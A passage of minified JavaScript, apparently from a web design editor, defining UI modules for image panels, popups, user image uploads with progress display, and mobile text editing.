t=e.target;switch(t.dataset.cmd){case"pictures":o.fire("show-px-images");break;case"upload":o.fire("show-px-upload")}t.dataset.cmd&&e.stopPropagation()}function r(){o.off("design-loaded",r),i.disabled=a.runtime.design.hideImagePanel&&!n.vals.isAdmin,i.disabled||o.fire("select-panel","mpictures")}return{init:function(){t=e.getElement(),i={id:"mpictures",title:n.lib.lang.pictures_title,description:n.lib.lang.pictures_tip,lang:n.lib.lang,element:t,button_clicked:s,button:{icon:"icon-image2"}},n.runtime.ui.panels.push(i),rivets.bind(t,{model:i}),o.on("design-loaded",r,-10)}}}),Box.Application.addModule("mpopup",function(e){"use strict";var t,i,n=e.getGlobalConfig("events"),a=e.getGlobalConfig("model");return n.on("hide-popup",function e(){t.classList.remove("shown"),setTimeout(()=>{i&&t.contains(i)&&t.removeChild(i),i=!1},300),a.runtime.ui.base.container.element.removeEventListener("click",e),a.runtime.ui.base.stageParent.element.removeEventListener("click",e)}),n.on("show-popup",function(e){e.data.child&&(i&&t.contains(i)&&t.removeChild(i),t.appendChild(e.data.child),t.classList.add("shown"),i=e.data.child)}),{init:function(){t=e.getElement(),document.getElementById("mpopup-close").addEventListener("click",e=>n.fire("hide-popup")),t.onclick=function(e){e.stopPropagation()}}}}),Box.Application.addModule("px-images",e=>{"use strict";let t,i,n,a=e.getGlobalConfig("events"),o=e.getGlobalConfig("designModel"),s=e.getGlobalConfig("model");function r(e){var t=e.target;switch(t.dataset.cmd){case"image-clicked":a.fire("hide-popup"),a.fire("load-image",{url:t.dataset.url,type:t.dataset.type,lowres:t.dataset.lowres,id:t.dataset.id,width:parseInt(t.dataset.width),height:parseInt(t.dataset.height),clicked:!0})}t.dataset.cmd&&e.stopPropagation(),e.stopPropagation()}function l(){a.off("design-loaded",l),n.collection=s.lib.images,n.disabled=(o.runtime.design.hideImagePanel||!n.collection.length)&&!s.vals.isAdmin,n.collection.length&&(n.collection[0].selected=!0)}return a.on("show-px-images",function(e){t.style.display="",a.fire("show-popup",{child:t})}),{init:function(){t=e.getElement(),n={select_cat:rivets.selectCat,button_clicked:r},i=rivets.bind(t,{model:n}),a.on("design-loaded",l,-10)}}}),Box.Application.addModule("px-upload",e=>{"use strict";let t,i,n,a=jQuery,o=e.getService("utils"),s=e.getGlobalConfig("model"),r=e.getGlobalConfig("events");function l(e){var t=e.target;switch(t.dataset.cmd){case"image-clicked":r.fire("hide-popup"),r.fire("load-image",{url:t.dataset.url,lowres:t.dataset.lowres,type:t.dataset.type||"shape",id:t.dataset.id,width:parseInt(t.dataset.width),height:parseInt(t.dataset.height),clicked:!0})}t.dataset.cmd&&e.stopPropagation(),e.stopPropagation()}function d(e){e.currentTarget.files&&(s.runtime.ui.uploader.fileupload("add",{files:e.currentTarget.files}),s.runtime.act.fileDropped=!1)}function c(){r.off("design-loaded",c);var e=document.getElementById("my-uploads2");e&&(e.setAttribute("multiple",""),e.onchange=d),n.items=s.lib.userImages}function g(e){s.runtime.act.privateUpload||s.lib.userImages.push({id:o.composeFileId(e.data),title:e.data.name,preview:e.data.preview,isUserFile:!0})}function u(e){var t=o.composeFileId(e.data.file),i=a("#progress-"+t);i.length&&i.circleProgress("value",e.data.value/100)}function m(e){var t=s.runtime.act.fileRef[o.fileIdFromUrl(e.data.url)];if(t){n.items=[];let i=o.composeFileId(t);for(let t=0;t<s.lib.userImages.length;t++)if(s.lib.userImages[t].id===i){e.data.isUserFile=!0,s.lib.userImages.splice(t,1);break}}s.lib.userImages.push(e.data),n.items=s.lib.userImages}return r.on("show-px-upload",function(e){t.style.display="",r.fire("show-popup",{child:t})}),{init:function(){t=e.getElement(),n={select_cat:rivets.selectCat,title:s.lib.lang.your_pictures_title,description:s.lib.lang.your_pictures_tip,upload_files:s.lib.lang.upload_your_files,button_clicked:l,items:[]},i=rivets.bind(t,{model:n}),r.on("design-loaded",c,-10),r.on("upload-progress",u),r.on("upload-processed",g),r.on("upload-ready",m)}}}),Box.Application.addModule("mtext",e=>{"use strict";let t,i,n=e.getGlobalConfig("events"),a=e.getGlobalConfig("designModel");function o(){n.fire("go-fullscreen"),a.ui.stage.element.style["margin-left"]=a.ui.stage.element.style["margin-top"]=0,n.fire("fit-page"),n.off("hide-popup",o)}function s(){n.fire("edit-text",{value:i.value,reference:a.runtime.page.cItem.getRef(),chain:a.runtime.page.cItem.chain})}return n.on("show-mobile-text",function(e){n.fire("exit-fullscreen"),a.ui.stage.element.style["margin-left"]=a.ui.stage.element.style["margin-top"]=0,n.fire("fit-page"),t.style.display="",n.fire("show-popup",{child:t}),i.value=a.runtime.page.cItem.text,i.focus(),n.on("hide-popup",o)}),n.on("design-loaded",function(){(i=document.getElementById("text-input")).addEventListener("change",s),i.addEventListener("input",s)}),{init:function(){t=e.getElement()}}});